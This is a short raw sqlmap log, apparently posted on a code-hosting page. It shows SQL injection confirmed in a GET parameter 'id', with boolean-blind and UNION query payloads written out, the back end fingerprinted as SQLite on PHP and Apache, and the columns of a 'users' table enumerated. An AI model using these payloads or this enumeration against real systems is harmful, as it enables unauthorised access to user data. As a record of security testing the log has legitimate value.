 [00:11:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 13 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6486=6486

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT ':xjv:'||'WSZGEAHHop'||':ovt:', NULL, NULL--
---
[00:11:15] [INFO] testing SQLite
[00:11:15] [INFO] confirming SQLite
[00:11:15] [INFO] actively fingerprinting SQLite
[00:11:15] [INFO] the back-end DBMS is SQLite

web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: SQLite
[00:11:15] [INFO] fetching columns for table 'users' in database 'SQLite_masterdb'
Database: SQLite_masterdb
Table: users
[3 columns]
+---------+---------+
| Column  | Type    |
+---------+---------+
| id      | INTEGER |
| name    | TEXT    |
| surname | TEXT    |
+---------+---------+